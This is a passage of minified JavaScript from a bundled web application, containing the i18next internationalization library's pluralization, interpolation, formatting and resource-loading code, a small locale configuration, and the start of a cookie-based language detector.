t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};this.languageUtils=e,this.options=t,this.logger=T.create("pluralResolver"),(!this.options.compatibilityJSON||jt.includes(this.options.compatibilityJSON))&&(typeof Intl>"u"||!Intl.PluralRules)&&(this.options.compatibilityJSON="v3",this.logger.error("Your environment seems not to be Intl API compatible, use an Intl.PluralRules polyfill. Will fallback to the compatibilityJSON v3 format handling.")),this.rules=Ut()}addRule(e,t){this.rules[e]=t}getRule(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};if(this.shouldUseIntlApi())try{return new Intl.PluralRules(ie(e),{type:t.ordinal?"ordinal":"cardinal"})}catch{return}return this.rules[e]||this.rules[this.languageUtils.getLanguagePartFromCode(e)]}needsPlural(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},n=this.getRule(e,t);return this.shouldUseIntlApi()?n&&n.resolvedOptions().pluralCategories.length>1:n&&n.numbers.length>1}getPluralFormsOfKey(e,t){let n=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};return this.getSuffixes(e,n).map(i=>`${t}${i}`)}getSuffixes(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},n=this.getRule(e,t);return n?this.shouldUseIntlApi()?n.resolvedOptions().pluralCategories.sort((i,s)=>Ke[i]-Ke[s]).map(i=>`${this.options.prepend}${t.ordinal?`ordinal${this.options.prepend}`:""}${i}`):n.numbers.map(i=>this.getSuffix(e,i,t)):[]}getSuffix(e,t){let n=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},i=this.getRule(e,n);return i?this.shouldUseIntlApi()?`${this.options.prepend}${n.ordinal?`ordinal${this.options.prepend}`:""}${i.select(t)}`:this.getSuffixRetroCompatible(i,t):(this.logger.warn(`no plural rule found for: ${e}`),"")}getSuffixRetroCompatible(e,t){let n=e.noAbs?e.plurals(t):e.plurals(Math.abs(t)),i=e.numbers[n];this.options.simplifyPluralSuffix&&e.numbers.length===2&&e.numbers[0]===1&&(i===2?i="plural":i===1&&(i=""));let s=()=>this.options.prepend&&i.toString()?this.options.prepend+i.toString():i.toString();return this.options.compatibilityJSON==="v1"?i===1?"":typeof i=="number"?`_plural_${i.toString()}`:s():this.options.compatibilityJSON==="v2"||this.options.simplifyPluralSuffix&&e.numbers.length===2&&e.numbers[0]===1?s():this.options.prepend&&n.toString()?this.options.prepend+n.toString():n.toString()}shouldUseIntlApi(){return!$t.includes(this.options.compatibilityJSON)}};function ze(r,e,t){let n=arguments.length>3&&arguments[3]!==void 0?arguments[3]:".",i=arguments.length>4&&arguments[4]!==void 0?arguments[4]:!0,s=Et(r,e,t);return!s&&i&&typeof t=="string"&&(s=re(r,t,n),s===void 0&&(s=re(e,t,n))),s}var ge=class{constructor(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};this.logger=T.create("interpolator"),this.options=e,this.format=e.interpolation&&e.interpolation.format||(t=>t),this.init(e)}init(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};e.interpolation||(e.interpolation={escapeValue:!0});let t=e.interpolation;this.escape=t.escape!==void 0?t.escape:At,this.escapeValue=t.escapeValue!==void 0?t.escapeValue:!0,this.useRawValueToEscape=t.useRawValueToEscape!==void 0?t.useRawValueToEscape:!1,this.prefix=t.prefix?M(t.prefix):t.prefixEscaped||"{{",this.suffix=t.suffix?M(t.suffix):t.suffixEscaped||"}}",this.formatSeparator=t.formatSeparator?t.formatSeparator:t.formatSeparator||",",this.unescapePrefix=t.unescapeSuffix?"":t.unescapePrefix||"-",this.unescapeSuffix=this.unescapePrefix?"":t.unescapeSuffix||"",this.nestingPrefix=t.nestingPrefix?M(t.nestingPrefix):t.nestingPrefixEscaped||M("$t("),this.nestingSuffix=t.nestingSuffix?M(t.nestingSuffix):t.nestingSuffixEscaped||M(")"),this.nestingOptionsSeparator=t.nestingOptionsSeparator?t.nestingOptionsSeparator:t.nestingOptionsSeparator||",",this.maxReplaces=t.maxReplaces?t.maxReplaces:1e3,this.alwaysFormat=t.alwaysFormat!==void 0?t.alwaysFormat:!1,this.resetRegExp()}reset(){this.options&&this.init(this.options)}resetRegExp(){let e=`${this.prefix}(.+?)${this.suffix}`;this.regexp=new RegExp(e,"g");let t=`${this.prefix}${this.unescapePrefix}(.+?)${this.unescapeSuffix}${this.suffix}`;this.regexpUnescape=new RegExp(t,"g");let n=`${this.nestingPrefix}(.+?)${this.nestingSuffix}`;this.nestingRegexp=new RegExp(n,"g")}interpolate(e,t,n,i){let s,o,u,a=this.options&&this.options.interpolation&&this.options.interpolation.defaultVariables||{};function c(g){return g.replace(/\$/g,"$$$$")}let d=g=>{if(g.indexOf(this.formatSeparator)<0){let k=ze(t,a,g,this.options.keySeparator,this.options.ignoreJSONStructure);return this.alwaysFormat?this.format(k,void 0,n,{...i,...t,interpolationkey:g}):k}let S=g.split(this.formatSeparator),w=S.shift().trim(),C=S.join(this.formatSeparator).trim();return this.format(ze(t,a,w,this.options.keySeparator,this.options.ignoreJSONStructure),C,n,{...i,...t,interpolationkey:w})};this.resetRegExp();let p=i&&i.missingInterpolationHandler||this.options.missingInterpolationHandler,f=i&&i.interpolation&&i.interpolation.skipOnVariables!==void 0?i.interpolation.skipOnVariables:this.options.interpolation.skipOnVariables;return[{regex:this.regexpUnescape,safeValue:g=>c(g)},{regex:this.regexp,safeValue:g=>this.escapeValue?c(this.escape(g)):c(g)}].forEach(g=>{for(u=0;s=g.regex.exec(e);){let S=s[1].trim();if(o=d(S),o===void 0)if(typeof p=="function"){let C=p(e,s,i);o=typeof C=="string"?C:""}else if(i&&Object.prototype.hasOwnProperty.call(i,S))o="";else if(f){o=s[0];continue}else this.logger.warn(`missed to pass in variable ${S} for interpolating ${e}`),o="";else typeof o!="string"&&!this.useRawValueToEscape&&(o=Ve(o));let w=g.safeValue(o);if(e=e.replace(s[0],w),f?(g.regex.lastIndex+=o.length,g.regex.lastIndex-=s[0].length):g.regex.lastIndex=0,u++,u>=this.maxReplaces)break}}),e}nest(e,t){let n=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},i,s,o;function u(a,c){let d=this.nestingOptionsSeparator;if(a.indexOf(d)<0)return a;let p=a.split(new RegExp(`${d}[ ]*{`)),f=`{${p[1]}`;a=p[0],f=this.interpolate(f,o);let m=f.match(/'/g),g=f.match(/"/g);(m&&m.length%2===0&&!g||g.length%2!==0)&&(f=f.replace(/'/g,'"'));try{o=JSON.parse(f),c&&(o={...c,...o})}catch(S){return this.logger.warn(`failed parsing options string in nesting for key ${a}`,S),`${a}${d}${f}`}return delete o.defaultValue,a}for(;i=this.nestingRegexp.exec(e);){let a=[];o={...n},o=o.replace&&typeof o.replace!="string"?o.replace:o,o.applyPostProcessor=!1,delete o.defaultValue;let c=!1;if(i[0].indexOf(this.formatSeparator)!==-1&&!/{.*}/.test(i[1])){let d=i[1].split(this.formatSeparator).map(p=>p.trim());i[1]=d.shift(),a=d,c=!0}if(s=t(u.call(this,i[1].trim(),o),o),s&&i[0]===e&&typeof s!="string")return s;typeof s!="string"&&(s=Ve(s)),s||(this.logger.warn(`missed to resolve ${i[1]} for nesting ${e}`),s=""),c&&(s=a.reduce((d,p)=>this.format(d,p,n.lng,{...n,interpolationkey:i[1].trim()}),s.trim())),e=e.replace(i[0],s),this.regexp.lastIndex=0}return e}};function Bt(r){let e=r.toLowerCase().trim(),t={};if(r.indexOf("(")>-1){let n=r.split("(");e=n[0].toLowerCase().trim();let i=n[1].substring(0,n[1].length-1);e==="currency"&&i.indexOf(":")<0?t.currency||(t.currency=i.trim()):e==="relativetime"&&i.indexOf(":")<0?t.range||(t.range=i.trim()):i.split(";").forEach(o=>{if(!o)return;let[u,...a]=o.split(":"),c=a.join(":").trim().replace(/^'+|'+$/g,"");t[u.trim()]||(t[u.trim()]=c),c==="false"&&(t[u.trim()]=!1),c==="true"&&(t[u.trim()]=!0),isNaN(c)||(t[u.trim()]=parseInt(c,10))})}return{formatName:e,formatOptions:t}}function H(r){let e={};return function(n,i,s){let o=i+JSON.stringify(s),u=e[o];return u||(u=r(ie(i),s),e[o]=u),u(n)}}var me=class{constructor(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};this.logger=T.create("formatter"),this.options=e,this.formats={number:H((t,n)=>{let i=new Intl.NumberFormat(t,{...n});return s=>i.format(s)}),currency:H((t,n)=>{let i=new Intl.NumberFormat(t,{...n,style:"currency"});return s=>i.format(s)}),datetime:H((t,n)=>{let i=new Intl.DateTimeFormat(t,{...n});return s=>i.format(s)}),relativetime:H((t,n)=>{let i=new Intl.RelativeTimeFormat(t,{...n});return s=>i.format(s,n.range||"day")}),list:H((t,n)=>{let i=new Intl.ListFormat(t,{...n});return s=>i.format(s)})},this.init(e)}init(e){let n=(arguments.length>1&&arguments[1]!==void 0?arguments[1]:{interpolation:{}}).interpolation;this.formatSeparator=n.formatSeparator?n.formatSeparator:n.formatSeparator||","}add(e,t){this.formats[e.toLowerCase().trim()]=t}addCached(e,t){this.formats[e.toLowerCase().trim()]=H(t)}format(e,t,n){let i=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{};return t.split(this.formatSeparator).reduce((u,a)=>{let{formatName:c,formatOptions:d}=Bt(a);if(this.formats[c]){let p=u;try{let f=i&&i.formatParams&&i.formatParams[i.interpolationkey]||{},m=f.locale||f.lng||i.locale||i.lng||n;p=this.formats[c](u,m,{...d,...i,...f})}catch(f){this.logger.warn(f)}return p}else this.logger.warn(`there was no format function for ${c}`);return u},e)}};function Mt(r,e){r.pending[e]!==void 0&&(delete r.pending[e],r.pendingCount--)}var ye=class extends _{constructor(e,t,n){let i=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{};super(),this.backend=e,this.store=t,this.services=n,this.languageUtils=n.languageUtils,this.options=i,this.logger=T.create("backendConnector"),this.waitingReads=[],this.maxParallelReads=i.maxParallelReads||10,this.readingCalls=0,this.maxRetries=i.maxRetries>=0?i.maxRetries:5,this.retryTimeout=i.retryTimeout>=1?i.retryTimeout:350,this.state={},this.queue=[],this.backend&&this.backend.init&&this.backend.init(n,i.backend,i)}queueLoad(e,t,n,i){let s={},o={},u={},a={};return e.forEach(c=>{let d=!0;t.forEach(p=>{let f=`${c}|${p}`;!n.reload&&this.store.hasResourceBundle(c,p)?this.state[f]=2:this.state[f]<0||(this.state[f]===1?o[f]===void 0&&(o[f]=!0):(this.state[f]=1,d=!1,o[f]===void 0&&(o[f]=!0),s[f]===void 0&&(s[f]=!0),a[p]===void 0&&(a[p]=!0)))}),d||(u[c]=!0)}),(Object.keys(s).length||Object.keys(o).length)&&this.queue.push({pending:o,pendingCount:Object.keys(o).length,loaded:{},errors:[],callback:i}),{toLoad:Object.keys(s),pending:Object.keys(o),toLoadLanguages:Object.keys(u),toLoadNamespaces:Object.keys(a)}}loaded(e,t,n){let i=e.split("|"),s=i[0],o=i[1];t&&this.emit("failedLoading",s,o,t),n&&this.store.addResourceBundle(s,o,n),this.state[e]=t?-1:2;let u={};this.queue.forEach(a=>{Ct(a.loaded,[s],o),Mt(a,e),t&&a.errors.push(t),a.pendingCount===0&&!a.done&&(Object.keys(a.loaded).forEach(c=>{u[c]||(u[c]={});let d=a.loaded[c];d.length&&d.forEach(p=>{u[c][p]===void 0&&(u[c][p]=!0)})}),a.done=!0,a.errors.length?a.callback(a.errors):a.callback())}),this.emit("loaded",u),this.queue=this.queue.filter(a=>!a.done)}read(e,t,n){let i=arguments.length>3&&arguments[3]!==void 0?arguments[3]:0,s=arguments.length>4&&arguments[4]!==void 0?arguments[4]:this.retryTimeout,o=arguments.length>5?arguments[5]:void 0;if(!e.length)return o(null,{});if(this.readingCalls>=this.maxParallelReads){this.waitingReads.push({lng:e,ns:t,fcName:n,tried:i,wait:s,callback:o});return}this.readingCalls++;let u=(c,d)=>{if(this.readingCalls--,this.waitingReads.length>0){let p=this.waitingReads.shift();this.read(p.lng,p.ns,p.fcName,p.tried,p.wait,p.callback)}if(c&&d&&i<this.maxRetries){setTimeout(()=>{this.read.call(this,e,t,n,i+1,s*2,o)},s);return}o(c,d)},a=this.backend[n].bind(this.backend);if(a.length===2){try{let c=a(e,t);c&&typeof c.then=="function"?c.then(d=>u(null,d)).catch(u):u(null,c)}catch(c){u(c)}return}return a(e,t,u)}prepareLoading(e,t){let n=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},i=arguments.length>3?arguments[3]:void 0;if(!this.backend)return this.logger.warn("No backend was added via i18next.use. Will not load resources."),i&&i();typeof e=="string"&&(e=this.languageUtils.toResolveHierarchy(e)),typeof t=="string"&&(t=[t]);let s=this.queueLoad(e,t,n,i);if(!s.toLoad.length)return s.pending.length||i(),null;s.toLoad.forEach(o=>{this.loadOne(o)})}load(e,t,n){this.prepareLoading(e,t,{},n)}reload(e,t,n){this.prepareLoading(e,t,{reload:!0},n)}loadOne(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"",n=e.split("|"),i=n[0],s=n[1];this.read(i,s,"read",void 0,void 0,(o,u)=>{o&&this.logger.warn(`${t}loading namespace ${s} for language ${i} failed`,o),!o&&u&&this.logger.log(`${t}loaded namespace ${s} for language ${i}`,u),this.loaded(e,o,u)})}saveMissing(e,t,n,i,s){let o=arguments.length>5&&arguments[5]!==void 0?arguments[5]:{},u=arguments.length>6&&arguments[6]!==void 0?arguments[6]:()=>{};if(this.services.utils&&this.services.utils.hasLoadedNamespace&&!this.services.utils.hasLoadedNamespace(t)){this.logger.warn(`did not save key "${n}" as the namespace "${t}" was not yet loaded`,"This means something IS WRONG in your setup. You access the t function before i18next.init / i18next.loadNamespace / i18next.changeLanguage was done. Wait for the callback or Promise to resolve before accessing it!!!");return}if(!(n==null||n==="")){if(this.backend&&this.backend.create){let a={...o,isUpdate:s},c=this.backend.create.bind(this.backend);if(c.length<6)try{let d;c.length===5?d=c(e,t,n,i,a):d=c(e,t,n,i),d&&typeof d.then=="function"?d.then(p=>u(null,p)).catch(u):u(null,d)}catch(d){u(d)}else c(e,t,n,i,u,a)}!e||!e[0]||this.store.addResource(e[0],t,n,i)}}};function Je(){return{debug:!1,initImmediate:!0,ns:["translation"],defaultNS:["translation"],fallbackLng:["dev"],fallbackNS:!1,supportedLngs:!1,nonExplicitSupportedLngs:!1,load:"all",preload:!1,simplifyPluralSuffix:!0,keySeparator:".",nsSeparator:":",pluralSeparator:"_",contextSeparator:"_",partialBundledLanguages:!1,saveMissing:!1,updateMissing:!1,saveMissingTo:"fallback",saveMissingPlurals:!0,missingKeyHandler:!1,missingInterpolationHandler:!1,postProcess:!1,postProcessPassResolved:!1,returnNull:!1,returnEmptyString:!0,returnObjects:!1,joinArrays:!1,returnedObjectHandler:!1,parseMissingKeyHandler:!1,appendNamespaceToMissingKey:!1,appendNamespaceToCIMode:!1,overloadTranslationOptionHandler:function(e){let t={};if(typeof e[1]=="object"&&(t=e[1]),typeof e[1]=="string"&&(t.defaultValue=e[1]),typeof e[2]=="string"&&(t.tDescription=e[2]),typeof e[2]=="object"||typeof e[3]=="object"){let n=e[3]||e[2];Object.keys(n).forEach(i=>{t[i]=n[i]})}return t},interpolation:{escapeValue:!0,format:(r,e,t,n)=>r,prefix:"{{",suffix:"}}",formatSeparator:",",unescapePrefix:"-",nestingPrefix:"$t(",nestingSuffix:")",nestingOptionsSeparator:",",maxReplaces:1e3,skipOnVariables:!0}}}function Xe(r){return typeof r.ns=="string"&&(r.ns=[r.ns]),typeof r.fallbackLng=="string"&&(r.fallbackLng=[r.fallbackLng]),typeof r.fallbackNS=="string"&&(r.fallbackNS=[r.fallbackNS]),r.supportedLngs&&r.supportedLngs.indexOf("cimode")<0&&(r.supportedLngs=r.supportedLngs.concat(["cimode"])),r}function te(){}function Ht(r){Object.getOwnPropertyNames(Object.getPrototypeOf(r)).forEach(t=>{typeof r[t]=="function"&&(r[t]=r[t].bind(r))})}var j=class extends _{constructor(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;if(super(),this.options=Xe(e),this.services={},this.logger=T,this.modules={external:[]},Ht(this),t&&!this.isInitialized&&!e.isClone){if(!this.options.initImmediate)return this.init(e,t),this;setTimeout(()=>{this.init(e,t)},0)}}init(){var e=this;let t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},n=arguments.length>1?arguments[1]:void 0;typeof t=="function"&&(n=t,t={}),!t.defaultNS&&t.defaultNS!==!1&&t.ns&&(typeof t.ns=="string"?t.defaultNS=t.ns:t.ns.indexOf("translation")<0&&(t.defaultNS=t.ns[0]));let i=Je();this.options={...i,...this.options,...Xe(t)},this.options.compatibilityAPI!=="v1"&&(this.options.interpolation={...i.interpolation,...this.options.interpolation}),t.keySeparator!==void 0&&(this.options.userDefinedKeySeparator=t.keySeparator),t.nsSeparator!==void 0&&(this.options.userDefinedNsSeparator=t.nsSeparator);function s(d){return d?typeof d=="function"?new d:d:null}if(!this.options.isClone){this.modules.logger?T.init(s(this.modules.logger),this.options):T.init(null,this.options);let d;this.modules.formatter?d=this.modules.formatter:typeof Intl<"u"&&(d=me);let p=new oe(this.options);this.store=new se(this.options.resources,this.options);let f=this.services;f.logger=T,f.resourceStore=this.store,f.languageUtils=p,f.pluralResolver=new pe(p,{prepend:this.options.pluralSeparator,compatibilityJSON:this.options.compatibilityJSON,simplifyPluralSuffix:this.options.simplifyPluralSuffix}),d&&(!this.options.interpolation.format||this.options.interpolation.format===i.interpolation.format)&&(f.formatter=s(d),f.formatter.init(f,this.options),this.options.interpolation.format=f.formatter.format.bind(f.formatter)),f.interpolator=new ge(this.options),f.utils={hasLoadedNamespace:this.hasLoadedNamespace.bind(this)},f.backendConnector=new ye(s(this.modules.backend),f.resourceStore,f,this.options),f.backendConnector.on("*",function(m){for(var g=arguments.length,S=new Array(g>1?g-1:0),w=1;w<g;w++)S[w-1]=arguments[w];e.emit(m,...S)}),this.modules.languageDetector&&(f.languageDetector=s(this.modules.languageDetector),f.languageDetector.init&&f.languageDetector.init(f,this.options.detection,this.options)),this.modules.i18nFormat&&(f.i18nFormat=s(this.modules.i18nFormat),f.i18nFormat.init&&f.i18nFormat.init(this)),this.translator=new q(this.services,this.options),this.translator.on("*",function(m){for(var g=arguments.length,S=new Array(g>1?g-1:0),w=1;w<g;w++)S[w-1]=arguments[w];e.emit(m,...S)}),this.modules.external.forEach(m=>{m.init&&m.init(this)})}if(this.format=this.options.interpolation.format,n||(n=te),this.options.fallbackLng&&!this.services.languageDetector&&!this.options.lng){let d=this.services.languageUtils.getFallbackCodes(this.options.fallbackLng);d.length>0&&d[0]!=="dev"&&(this.options.lng=d[0])}!this.services.languageDetector&&!this.options.lng&&this.logger.warn("init: no languageDetector is used and no lng is defined"),["getResource","hasResourceBundle","getResourceBundle","getDataByLanguage"].forEach(d=>{this[d]=function(){return e.store[d](...arguments)}}),["addResource","addResources","addResourceBundle","removeResourceBundle"].forEach(d=>{this[d]=function(){return e.store[d](...arguments),e}});let a=X(),c=()=>{let d=(p,f)=>{this.isInitialized&&!this.initializedStoreOnce&&this.logger.warn("init: i18next is already initialized. You should call init just once!"),this.isInitialized=!0,this.options.isClone||this.logger.log("initialized",this.options),this.emit("initialized",this.options),a.resolve(f),n(p,f)};if(this.languages&&this.options.compatibilityAPI!=="v1"&&!this.isInitialized)return d(null,this.t.bind(this));this.changeLanguage(this.options.lng,d)};return this.options.resources||!this.options.initImmediate?c():setTimeout(c,0),a}loadResources(e){let n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:te,i=typeof e=="string"?e:this.language;if(typeof e=="function"&&(n=e),!this.options.resources||this.options.partialBundledLanguages){if(i&&i.toLowerCase()==="cimode"&&(!this.options.preload||this.options.preload.length===0))return n();let s=[],o=u=>{if(!u||u==="cimode")return;this.services.languageUtils.toResolveHierarchy(u).forEach(c=>{c!=="cimode"&&s.indexOf(c)<0&&s.push(c)})};i?o(i):this.services.languageUtils.getFallbackCodes(this.options.fallbackLng).forEach(a=>o(a)),this.options.preload&&this.options.preload.forEach(u=>o(u)),this.services.backendConnector.load(s,this.options.ns,u=>{!u&&!this.resolvedLanguage&&this.language&&this.setResolvedLanguage(this.language),n(u)})}else n(null)}reloadResources(e,t,n){let i=X();return e||(e=this.languages),t||(t=this.options.ns),n||(n=te),this.services.backendConnector.reload(e,t,s=>{i.resolve(),n(s)}),i}use(e){if(!e)throw new Error("You are passing an undefined module! Please check the object you are passing to i18next.use()");if(!e.type)throw new Error("You are passing a wrong module! Please check the object you are passing to i18next.use()");return e.type==="backend"&&(this.modules.backend=e),(e.type==="logger"||e.log&&e.warn&&e.error)&&(this.modules.logger=e),e.type==="languageDetector"&&(this.modules.languageDetector=e),e.type==="i18nFormat"&&(this.modules.i18nFormat=e),e.type==="postProcessor"&&Ge.addPostProcessor(e),e.type==="formatter"&&(this.modules.formatter=e),e.type==="3rdParty"&&this.modules.external.push(e),this}setResolvedLanguage(e){if(!(!e||!this.languages)&&!(["cimode","dev"].indexOf(e)>-1))for(let t=0;t<this.languages.length;t++){let n=this.languages[t];if(!(["cimode","dev"].indexOf(n)>-1)&&this.store.hasLanguageSomeTranslations(n)){this.resolvedLanguage=n;break}}}changeLanguage(e,t){var n=this;this.isLanguageChangingTo=e;let i=X();this.emit("languageChanging",e);let s=a=>{this.language=a,this.languages=this.services.languageUtils.toResolveHierarchy(a),this.resolvedLanguage=void 0,this.setResolvedLanguage(a)},o=(a,c)=>{c?(s(c),this.translator.changeLanguage(c),this.isLanguageChangingTo=void 0,this.emit("languageChanged",c),this.logger.log("languageChanged",c)):this.isLanguageChangingTo=void 0,i.resolve(function(){return n.t(...arguments)}),t&&t(a,function(){return n.t(...arguments)})},u=a=>{!e&&!a&&this.services.languageDetector&&(a=[]);let c=typeof a=="string"?a:this.services.languageUtils.getBestMatchFromCodes(a);c&&(this.language||s(c),this.translator.language||this.translator.changeLanguage(c),this.services.languageDetector&&this.services.languageDetector.cacheUserLanguage&&this.services.languageDetector.cacheUserLanguage(c)),this.loadResources(c,d=>{o(d,c)})};return!e&&this.services.languageDetector&&!this.services.languageDetector.async?u(this.services.languageDetector.detect()):!e&&this.services.languageDetector&&this.services.languageDetector.async?this.services.languageDetector.detect.length===0?this.services.languageDetector.detect().then(u):this.services.languageDetector.detect(u):u(e),i}getFixedT(e,t,n){var i=this;let s=function(o,u){let a;if(typeof u!="object"){for(var c=arguments.length,d=new Array(c>2?c-2:0),p=2;p<c;p++)d[p-2]=arguments[p];a=i.options.overloadTranslationOptionHandler([o,u].concat(d))}else a={...u};a.lng=a.lng||s.lng,a.lngs=a.lngs||s.lngs,a.ns=a.ns||s.ns,a.keyPrefix=a.keyPrefix||n||s.keyPrefix;let f=i.options.keySeparator||".",m;return a.keyPrefix&&Array.isArray(o)?m=o.map(g=>`${a.keyPrefix}${f}${g}`):m=a.keyPrefix?`${a.keyPrefix}${f}${o}`:o,i.t(m,a)};return typeof e=="string"?s.lng=e:s.lngs=e,s.ns=t,s.keyPrefix=n,s}t(){return this.translator&&this.translator.translate(...arguments)}exists(){return this.translator&&this.translator.exists(...arguments)}setDefaultNamespace(e){this.options.defaultNS=e}hasLoadedNamespace(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};if(!this.isInitialized)return this.logger.warn("hasLoadedNamespace: i18next was not initialized",this.languages),!1;if(!this.languages||!this.languages.length)return this.logger.warn("hasLoadedNamespace: i18n.languages were undefined or empty",this.languages),!1;let n=t.lng||this.resolvedLanguage||this.languages[0],i=this.options?this.options.fallbackLng:!1,s=this.languages[this.languages.length-1];if(n.toLowerCase()==="cimode")return!0;let o=(u,a)=>{let c=this.services.backendConnector.state[`${u}|${a}`];return c===-1||c===2};if(t.precheck){let u=t.precheck(this,o);if(u!==void 0)return u}return!!(this.hasResourceBundle(n,e)||!this.services.backendConnector.backend||this.options.resources&&!this.options.partialBundledLanguages||o(n,e)&&(!i||o(s,e)))}loadNamespaces(e,t){let n=X();return this.options.ns?(typeof e=="string"&&(e=[e]),e.forEach(i=>{this.options.ns.indexOf(i)<0&&this.options.ns.push(i)}),this.loadResources(i=>{n.resolve(),t&&t(i)}),n):(t&&t(),Promise.resolve())}loadLanguages(e,t){let n=X();typeof e=="string"&&(e=[e]);let i=this.options.preload||[],s=e.filter(o=>i.indexOf(o)<0);return s.length?(this.options.preload=i.concat(s),this.loadResources(o=>{n.resolve(),t&&t(o)}),n):(t&&t(),Promise.resolve())}dir(e){if(e||(e=this.resolvedLanguage||(this.languages&&this.languages.length>0?this.languages[0]:this.language)),!e)return"rtl";let t=["ar","shu","sqr","ssh","xaa","yhd","yud","aao","abh","abv","acm","acq","acw","acx","acy","adf","ads","aeb","aec","afb","ajp","apc","apd","arb","arq","ars","ary","arz","auz","avl","ayh","ayl","ayn","ayp","bbz","pga","he","iw","ps","pbt","pbu","pst","prp","prd","ug","ur","ydd","yds","yih","ji","yi","hbo","men","xmn","fa","jpr","peo","pes","prs","dv","sam","ckb"],n=this.services&&this.services.languageUtils||new oe(Je());return t.indexOf(n.getLanguagePartFromCode(e))>-1||e.toLowerCase().indexOf("-arab")>1?"rtl":"ltr"}static createInstance(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;return new j(e,t)}cloneInstance(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:te,n=e.forkResourceStore;n&&delete e.forkResourceStore;let i={...this.options,...e,isClone:!0},s=new j(i);return(e.debug!==void 0||e.prefix!==void 0)&&(s.logger=s.logger.clone(e)),["store","services","language"].forEach(u=>{s[u]=this[u]}),s.services={...this.services},s.services.utils={hasLoadedNamespace:s.hasLoadedNamespace.bind(s)},n&&(s.store=new se(this.store.data,i),s.services.resourceStore=s.store),s.translator=new q(s.services,i),s.translator.on("*",function(u){for(var a=arguments.length,c=new Array(a>1?a-1:0),d=1;d<a;d++)c[d-1]=arguments[d];s.emit(u,...c)}),s.init(i,t),s.translator.options=i,s.translator.backendConnector.services.utils={hasLoadedNamespace:s.hasLoadedNamespace.bind(s)},s}toJSON(){return{options:this.options,store:this.store,language:this.language,languages:this.languages,resolvedLanguage:this.resolvedLanguage}}},R=j.createInstance();R.createInstance=j.createInstance;var bn=R.createInstance,vn=R.dir,Sn=R.init,wn=R.loadResources,xn=R.reloadResources,On=R.use,Ln=R.changeLanguage,Pn=R.getFixedT,Rn=R.t,kn=R.exists,Cn=R.setDefaultNamespace,En=R.hasLoadedNamespace,Nn=R.loadNamespaces,An=R.loadLanguages;var xt=J(Qe());var Ot=J(Lt());var Vt=[{code:"en-US",name:"English (US)"},{code:"es-ES",name:"Espa\xF1ol"},{code:"fr-FR",name:"Fran\xE7ais"}],_t="EN",qt="US",Kt=`${_t.toLocaleLowerCase()}-${qt}`,Ze="/locales/{{lng}}/{{ns}}.json",zt={supportedLngs:Vt.map(r=>r.code),defaultNS:"common",fallbackLng:Kt,react:{useSuspense:!1}},et=zt;function Se(r,e){if(!(r instanceof e))throw new TypeError("Cannot call a class as a function")}function F(r){return F=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},F(r)}function we(r,e){if(F(r)!=="object"||r===null)return r;var t=r[Symbol.toPrimitive];if(t!==void 0){var n=t.call(r,e||"default");if(F(n)!=="object")return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return(e==="string"?String:Number)(r)}function xe(r){var e=we(r,"string");return F(e)==="symbol"?e:String(e)}function tt(r,e){for(var t=0;t<e.length;t++){var n=e[t];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(r,xe(n.key),n)}}function Oe(r,e,t){return e&&tt(r.prototype,e),t&&tt(r,t),Object.defineProperty(r,"prototype",{writable:!1}),r}var ot=[],Jt=ot.forEach,Xt=ot.slice;function Wt(r){return Jt.call(Xt.call(arguments,1),function(e){if(e)for(var t in e)r[t]===void 0&&(r[t]=e[t])}),r}var nt=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/,Gt=function(e,t,n){var i=n||{};i.path=i.path||"/";var s=encodeURIComponent(t),o="".concat(e,"=").concat(s);if(i.maxAge>0){var u=i.maxAge-0;if(Number.isNaN(u))throw new Error("maxAge should be a Number");o+="; Max-Age=".concat(Math.floor(u))}if(i.domain){if(!nt.test(i.domain))throw new TypeError("option domain is invalid");o+="; Domain=".concat(i.domain)}if(i.path){if(!nt.test(i.path))throw new TypeError("option path is invalid");o+="; Path=".concat(i.path)}if(i.expires){if(typeof i.expires.toUTCString!="function")throw new TypeError("option expires is invalid");o+="; Expires=".concat(i.expires.toUTCString())}if(i.httpOnly&&(o+="; HttpOnly"),i.secure&&(o+="; Secure"),i.sameSite){var a=typeof i.sameSite=="string"?i.sameSite.toLowerCase():i.sameSite;switch(a){case!0:o+="; SameSite=Strict";break;case"lax":o+="; SameSite=Lax";break;case"strict":o+="; SameSite=Strict";break;case"none":o+="; SameSite=None";break;default:throw new TypeError("option sameSite is invalid")}}return o},rt={create:function(e,t,n,i){var s=arguments.length>4&&arguments[4]!==void 0?arguments[4]:{path:"/",sameSite:"strict"};n&&(s.expires=new Date,s.expires.setTime(s.expires.getTime()+n*60*1e3)),i&&(s.domain=i),document.cookie=Gt(e,encodeURIComponent(t),s)},read:function(e){for(var t="".concat(e,"="),n=document.cookie.split(";"),i=0;i<n.length;i++){for(var s=n[i];s.charAt(0)===" ";)s=s.substring(1,s.length);if(s.indexOf(t)===0)return s.substring(t.length,s.length)}return null},remove:function(e){this.create(e,"",-1)}},Yt={name:"cookie",lookup:function(e){var 